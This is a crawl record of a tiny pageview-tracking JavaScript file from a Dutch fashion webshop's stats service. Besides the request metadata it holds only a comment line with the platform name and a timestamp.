content_type: text/javascript;charset=utf-8
request_url: https://www.fashionfavorite.nl/services/stats/pageview.js?product=140328203&hash=dbcb
body_size: -412
content:
// SEOshop 20-01-2026 11:51:03